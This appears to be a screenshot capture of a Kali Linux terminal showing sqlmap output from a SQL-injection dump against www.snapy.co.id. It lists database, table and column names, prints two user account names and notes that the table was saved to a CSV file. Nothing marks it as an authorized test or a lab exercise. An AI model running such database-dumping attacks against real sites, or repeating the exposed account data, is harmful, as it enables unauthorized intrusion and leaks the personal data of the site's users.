 Applications Places Terminal Fri 06:33 1
root@kali: ~
File Edit View Search Terminal Help
[06:32:51] [INFO] fetching entries of column(s) 'user_name' for table 'user_acco
unt' in database 'db_snapy'
[06:32:51] [INFO] the SQL query used returns 2 entries
[06:32:51] [INFO] resumed: ba_benhil
[06:32:51] [INFO] resumed: iman
[06:32:51] [INFO] analyzing table dump for possible password hashes
Database: db_snapy
Table: user_account
[2 entries]
+-----------+
| user_name |
+-----------+
| ba_benhil |
| iman      |
+-----------+
[06:32:51] [INFO] table 'db_snapy.user_account' dumped to CSV file '/root/.sqlma
p/output/www.snapy.co.id/dump/db_snapy/user_account.csv'
[06:32:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.snapy.co.id'
[*] shutting down at 06:32:51
root@kali:~#